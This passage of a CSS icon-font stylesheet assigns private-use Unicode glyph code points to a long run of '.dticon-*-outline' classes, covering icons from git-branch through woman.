.dticon-git-branch-outline:before {
  content: "\e9aa";
}
.dticon-git-commit-outline:before {
  content: "\e9ab";
}
.dticon-git-compare-outline:before {
  content: "\e9ac";
}
.dticon-git-merge-outline:before {
  content: "\e9ad";
}
.dticon-git-network-outline:before {
  content: "\e9ae";
}
.dticon-git-pull-request-outline:before {
  content: "\e9af";
}
.dticon-glasses-outline:before {
  content: "\e9b0";
}
.dticon-globe-outline:before {
  content: "\e9b1";
}
.dticon-golf-outline:before {
  content: "\e9b2";
}
.dticon-grid-outline:before {
  content: "\e9b3";
}
.dticon-hammer-outline:before {
  content: "\e9b4";
}
.dticon-hand-left-outline:before {
  content: "\e9b5";
}
.dticon-hand-right-outline:before {
  content: "\e9b6";
}
.dticon-happy-outline:before {
  content: "\e9b7";
}
.dticon-hardware-chip-outline:before {
  content: "\e9b8";
}
.dticon-headset-outline:before {
  content: "\e9b9";
}
.dticon-heart-circle-outline:before {
  content: "\e9ba";
}
.dticon-heart-dislike-circle-outline:before {
  content: "\e9bb";
}
.dticon-heart-dislike-outline:before {
  content: "\e9bc";
}
.dticon-heart-half-outline:before {
  content: "\e9bd";
}
.dticon-heart-outline:before {
  content: "\e9be";
}
.dticon-help-buoy-outline:before {
  content: "\e9bf";
}
.dticon-help-circle-outline:before {
  content: "\e9c0";
}
.dticon-help-outline:before {
  content: "\e9c1";
}
.dticon-home-outline:before {
  content: "\e9c2";
}
.dticon-hourglass-outline:before {
  content: "\e9c3";
}
.dticon-ice-cream-outline:before {
  content: "\e9c4";
}
.dticon-image-outline:before {
  content: "\e9c5";
}
.dticon-images-outline:before {
  content: "\e9c6";
}
.dticon-infinite-outline:before {
  content: "\e9c7";
}
.dticon-information-circle-outline:before {
  content: "\e9c8";
}
.dticon-information-outline:before {
  content: "\e9c9";
}
.dticon-journal-outline:before {
  content: "\e9ca";
}
.dticon-key-outline:before {
  content: "\e9cb";
}
.dticon-keypad-outline:before {
  content: "\e9cc";
}
.dticon-language-outline:before {
  content: "\e9cd";
}
.dticon-laptop-outline:before {
  content: "\e9ce";
}
.dticon-layers-outline:before {
  content: "\e9cf";
}
.dticon-leaf-outline:before {
  content: "\e9d0";
}
.dticon-library-outline:before {
  content: "\e9d1";
}
.dticon-link-outline:before {
  content: "\e9d2";
}
.dticon-list-circle-outline:before {
  content: "\e9d3";
}
.dticon-list-outline:before {
  content: "\e9d4";
}
.dticon-locate-outline:before {
  content: "\e9d5";
}
.dticon-location-outline:before {
  content: "\e9d6";
}
.dticon-lock-closed-outline:before {
  content: "\e9d7";
}
.dticon-lock-open-outline:before {
  content: "\e9d8";
}
.dticon-log-in-outline:before {
  content: "\e9d9";
}
.dticon-log-out-outline:before {
  content: "\e9da";
}
.dticon-magnet-outline:before {
  content: "\e9db";
}
.dticon-mail-open-outline:before {
  content: "\e9dc";
}
.dticon-mail-outline:before {
  content: "\e9dd";
}
.dticon-mail-unread-outline:before {
  content: "\e9de";
}
.dticon-male-female-outline:before {
  content: "\e9df";
}
.dticon-male-outline:before {
  content: "\e9e0";
}
.dticon-man-outline:before {
  content: "\e9e1";
}
.dticon-map-outline:before {
  content: "\e9e2";
}
.dticon-medal-outline:before {
  content: "\e9e3";
}
.dticon-medical-outline:before {
  content: "\e9e4";
}
.dticon-medkit-outline:before {
  content: "\e9e5";
}
.dticon-megaphone-outline:before {
  content: "\e9e6";
}
.dticon-menu-outline:before {
  content: "\e9e7";
}
.dticon-mic-circle-outline:before {
  content: "\e9e8";
}
.dticon-mic-off-circle-outline:before {
  content: "\e9e9";
}
.dticon-mic-off-outline:before {
  content: "\e9ea";
}
.dticon-mic-outline:before {
  content: "\e9eb";
}
.dticon-moon-outline:before {
  content: "\e9ec";
}
.dticon-move-outline:before {
  content: "\e9ed";
}
.dticon-musical-note-outline:before {
  content: "\e9ee";
}
.dticon-musical-notes-outline:before {
  content: "\e9ef";
}
.dticon-navigate-circle-outline:before {
  content: "\e9f0";
}
.dticon-navigate-outline:before {
  content: "\e9f1";
}
.dticon-newspaper-outline:before {
  content: "\e9f2";
}
.dticon-notifications-circle-outline:before {
  content: "\e9f3";
}
.dticon-notifications-off-circle-outline:before {
  content: "\e9f4";
}
.dticon-notifications-off-outline:before {
  content: "\e9f5";
}
.dticon-notifications-outline:before {
  content: "\e9f6";
}
.dticon-nuclear-outline:before {
  content: "\e9f7";
}
.dticon-nutrition-outline:before {
  content: "\e9f8";
}
.dticon-open-outline:before {
  content: "\e9f9";
}
.dticon-options-outline:before {
  content: "\e9fa";
}
.dticon-paper-plane-outline:before {
  content: "\e9fb";
}
.dticon-partly-sunny-outline:before {
  content: "\e9fc";
}
.dticon-pause-circle-outline:before {
  content: "\e9fd";
}
.dticon-pause-outline:before {
  content: "\e9fe";
}
.dticon-paw-outline:before {
  content: "\e9ff";
}
.dticon-pencil-outline:before {
  content: "\ea00";
}
.dticon-people-circle-outline:before {
  content: "\ea01";
}
.dticon-people-outline:before {
  content: "\ea02";
}
.dticon-person-add-outline:before {
  content: "\ea03";
}
.dticon-person-circle-outline:before {
  content: "\ea04";
}
.dticon-person-outline:before {
  content: "\ea05";
}
.dticon-person-remove-outline:before {
  content: "\ea06";
}
.dticon-phone-landscape-outline:before {
  content: "\ea07";
}
.dticon-phone-portrait-outline:before {
  content: "\ea08";
}
.dticon-pie-chart-outline:before {
  content: "\ea09";
}
.dticon-pin-outline:before {
  content: "\ea0a";
}
.dticon-pint-outline:before {
  content: "\ea0b";
}
.dticon-pizza-outline:before {
  content: "\ea0c";
}
.dticon-planet-outline:before {
  content: "\ea0d";
}
.dticon-play-back-circle-outline:before {
  content: "\ea0e";
}
.dticon-play-back-outline:before {
  content: "\ea0f";
}
.dticon-play-circle-outline:before {
  content: "\ea10";
}
.dticon-play-forward-circle-outline:before {
  content: "\ea11";
}
.dticon-play-forward-outline:before {
  content: "\ea12";
}
.dticon-play-outline:before {
  content: "\ea13";
}
.dticon-play-skip-back-circle-outline:before {
  content: "\ea14";
}
.dticon-play-skip-back-outline:before {
  content: "\ea15";
}
.dticon-play-skip-forward-circle-outline:before {
  content: "\ea16";
}
.dticon-play-skip-forward-outline:before {
  content: "\ea17";
}
.dticon-podium-outline:before {
  content: "\ea18";
}
.dticon-power-outline:before {
  content: "\ea19";
}
.dticon-pricetag-outline:before {
  content: "\ea1a";
}
.dticon-pricetags-outline:before {
  content: "\ea1b";
}
.dticon-print-outline:before {
  content: "\ea1c";
}
.dticon-pulse-outline:before {
  content: "\ea1d";
}
.dticon-push-outline:before {
  content: "\ea1e";
}
.dticon-qr-code-outline:before {
  content: "\ea1f";
}
.dticon-radio-button-off-outline:before {
  content: "\ea20";
}
.dticon-radio-button-on-outline:before {
  content: "\ea21";
}
.dticon-radio-outline:before {
  content: "\ea22";
}
.dticon-rainy-outline:before {
  content: "\ea23";
}
.dticon-reader-outline:before {
  content: "\ea24";
}
.dticon-receipt-outline:before {
  content: "\ea25";
}
.dticon-recording-outline:before {
  content: "\ea26";
}
.dticon-refresh-circle-outline:before {
  content: "\ea27";
}
.dticon-refresh-outline:before {
  content: "\ea28";
}
.dticon-reload-circle-outline:before {
  content: "\ea29";
}
.dticon-reload-outline:before {
  content: "\ea2a";
}
.dticon-remove-circle-outline:before {
  content: "\ea2b";
}
.dticon-remove-outline:before {
  content: "\ea2c";
}
.dticon-reorder-four-outline:before {
  content: "\ea2d";
}
.dticon-reorder-three-outline:before {
  content: "\ea2e";
}
.dticon-reorder-two-outline:before {
  content: "\ea2f";
}
.dticon-repeat-outline:before {
  content: "\ea30";
}
.dticon-resize-outline:before {
  content: "\ea31";
}
.dticon-restaurant-outline:before {
  content: "\ea32";
}
.dticon-return-down-back-outline:before {
  content: "\ea33";
}
.dticon-return-down-forward-outline:before {
  content: "\ea34";
}
.dticon-return-up-back-outline:before {
  content: "\ea35";
}
.dticon-return-up-forward-outline:before {
  content: "\ea36";
}
.dticon-ribbon-outline:before {
  content: "\ea37";
}
.dticon-rocket-outline:before {
  content: "\ea38";
}
.dticon-rose-outline:before {
  content: "\ea39";
}
.dticon-sad-outline:before {
  content: "\ea3a";
}
.dticon-save-outline:before {
  content: "\ea3b";
}
.dticon-scan-circle-outline:before {
  content: "\ea3c";
}
.dticon-scan-outline:before {
  content: "\ea3d";
}
.dticon-school-outline:before {
  content: "\ea3e";
}
.dticon-search-circle-outline:before {
  content: "\ea3f";
}
.dticon-search-outline:before {
  content: "\ea40";
}
.dticon-send-outline:before {
  content: "\ea41";
}
.dticon-server-outline:before {
  content: "\ea42";
}
.dticon-settings-outline:before {
  content: "\ea43";
}
.dticon-shapes-outline:before {
  content: "\ea44";
}
.dticon-share-outline:before {
  content: "\ea45";
}
.dticon-share-social-outline:before {
  content: "\ea46";
}
.dticon-shield-checkmark-outline:before {
  content: "\ea47";
}
.dticon-shield-outline:before {
  content: "\ea48";
}
.dticon-shirt-outline:before {
  content: "\ea49";
}
.dticon-shuffle-outline:before {
  content: "\ea4a";
}
.dticon-skull-outline:before {
  content: "\ea4b";
}
.dticon-snow-outline:before {
  content: "\ea4c";
}
.dticon-speedometer-outline:before {
  content: "\ea4d";
}
.dticon-square-outline:before {
  content: "\ea4e";
}
.dticon-star-half-outline:before {
  content: "\ea4f";
}
.dticon-star-outline:before {
  content: "\ea50";
}
.dticon-stats-chart-outline:before {
  content: "\ea51";
}
.dticon-stop-circle-outline:before {
  content: "\ea52";
}
.dticon-stop-outline:before {
  content: "\ea53";
}
.dticon-stopwatch-outline:before {
  content: "\ea54";
}
.dticon-subway-outline:before {
  content: "\ea55";
}
.dticon-sunny-outline:before {
  content: "\ea56";
}
.dticon-swap-horizontal-outline:before {
  content: "\ea57";
}
.dticon-swap-vertical-outline:before {
  content: "\ea58";
}
.dticon-sync-circle-outline:before {
  content: "\ea59";
}
.dticon-sync-outline:before {
  content: "\ea5a";
}
.dticon-tablet-landscape-outline:before {
  content: "\ea5b";
}
.dticon-tablet-portrait-outline:before {
  content: "\ea5c";
}
.dticon-tennisball-outline:before {
  content: "\ea5d";
}
.dticon-terminal-outline:before {
  content: "\ea5e";
}
.dticon-text-outline:before {
  content: "\ea5f";
}
.dticon-thermometer-outline:before {
  content: "\ea60";
}
.dticon-thumbs-down-outline:before {
  content: "\ea61";
}
.dticon-thumbs-up-outline:before {
  content: "\ea62";
}
.dticon-thunderstorm-outline:before {
  content: "\ea63";
}
.dticon-time-outline:before {
  content: "\ea64";
}
.dticon-timer-outline:before {
  content: "\ea65";
}
.dticon-today-outline:before {
  content: "\ea66";
}
.dticon-toggle-outline:before {
  content: "\ea67";
}
.dticon-trail-sign-outline:before {
  content: "\ea68";
}
.dticon-train-outline:before {
  content: "\ea69";
}
.dticon-transgender-outline:before {
  content: "\ea6a";
}
.dticon-trash-bin-outline:before {
  content: "\ea6b";
}
.dticon-trash-outline:before {
  content: "\ea6c";
}
.dticon-trending-down-outline:before {
  content: "\ea6d";
}
.dticon-trending-up-outline:before {
  content: "\ea6e";
}
.dticon-triangle-outline:before {
  content: "\ea6f";
}
.dticon-trophy-outline:before {
  content: "\ea70";
}
.dticon-tv-outline:before {
  content: "\ea71";
}
.dticon-umbrella-outline:before {
  content: "\ea72";
}
.dticon-videocam-outline:before {
  content: "\ea73";
}
.dticon-volume-high-outline:before {
  content: "\ea74";
}
.dticon-volume-low-outline:before {
  content: "\ea75";
}
.dticon-volume-medium-outline:before {
  content: "\ea76";
}
.dticon-volume-mute-outline:before {
  content: "\ea77";
}
.dticon-volume-off-outline:before {
  content: "\ea78";
}
.dticon-walk-outline:before {
  content: "\ea79";
}
.dticon-wallet-outline:before {
  content: "\ea7a";
}
.dticon-warning-outline:before {
  content: "\ea7b";
}
.dticon-watch-outline:before {
  content: "\ea7c";
}
.dticon-water-outline:before {
  content: "\ea7d";
}
.dticon-wifi-outline:before {
  content: "\ea7e";
}
.dticon-wine-outline:before {
  content: "\ea7f";
}
.dticon-woman-outline:before {
  content: "\ea80";
}
